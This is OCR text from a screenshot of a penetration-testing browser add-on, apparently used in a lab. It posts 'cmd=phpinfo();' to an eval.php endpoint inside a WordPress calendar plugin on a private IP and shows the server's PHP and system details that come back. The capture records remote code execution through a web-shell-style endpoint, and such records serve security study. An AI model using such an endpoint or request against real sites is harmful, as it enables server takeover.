 172.20.10.3:8080/wordpress/wp-content/plugin/Kenzap-Calendar/eval.php
Search
INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL
http://172.20.10.3:8080/wordpress/wp-content/plugin/Kenzap-Calendar/eval.php
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
Post data
cmd=phpinfo();
Old Candy Shop Cart66 3 1 New SEO Howdy, admin
PHP Version 5.4.35
System Linux Freshly 3.13.0-45-generic #74-Ubuntu SMP Tue Jan 13 19:37:48 UTC 2015 i686
Build Date Nov 27 2014 19:11:50
Configure Command
'./configure' '--prefix=/bitnami/lampstack-linux/output/php' '--enable-fpm' '--with-fpm-user=daemon' '--with-fpm-group=daemon' '--with-apxs2=/bitnami/lampstack-linux/output/apache2/bin/apxs' '--with-expat-dir=/bitnami/lampstack-linux/output/common' '--with-
zlib-dir=/bitnami/lampstack-linux/output/common' '--enable-mbstring=all' '--enable-soap' '--enable-bcmath' '--enable-ftp' '--with-xmlrpc' '--enable-fastcgi' '--enable-force-cgi-redirect' '--enable-cgi' '--with-imap=/bitnami/lampstack-linux/src/imap-2007f' '--with-
imap-ssl=/bitnami/lampstack-linux/output/common' '--with-png-dir=/bitnami/lampstack-linux/output/common' '--with-gd' '--with-zlib' '--with-curl=/bitnami/lampstack-linux/output/common' '--with-jpeg-dir=/bitnami/lampstack-linux/output/common' '--enable-exif' '--
with-openssl=/bitnami/lampstack-linux/output/common' '--with-ldap=/bitnami/lampstack-linux/output/common' '--with-freetype-dir=/bitnami/lampstack-linux/output/common' '--enable-calendar' '--enable-ctype' '--enable-pcntl' '--enable-session' '--with-regex=php'
'--enable-spl' '--enable-zip' '--with-bz2=/bitnami/lampstack-linux/output/common' '--enable-sockets' '--with-gmp=/bitnami/lampstack-linux/output/common' '--with-mcrypt=/bitnami/lampstack-linux/output/common' '--with-icu-dir=/bitnami/lampstack-linux/output
/common' '--with-tidy=/bitnami/lampstack-linux/output/common' '--with-mysql=mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-pdo_sqlite=/bitnami/lampstack-linux/output/sqlite' '--with-sqlite3=/bitnami/lampstack-linux/output/sqlite' '--with-
iconv=/bitnami/lampstack-linux/output/common' '--with-libxml-dir=/bitnami/lampstack-linux/output/common' '--with-xsl=/bitnami/lampstack-linux/output/common' '--with-dom=/bitnami/lampstack-linux/output/common' '--with-gettext' '--enable-intl' '--with-
readline=/bitnami/lampstack-linux/output/common'
Server API Apache 2.0 Handler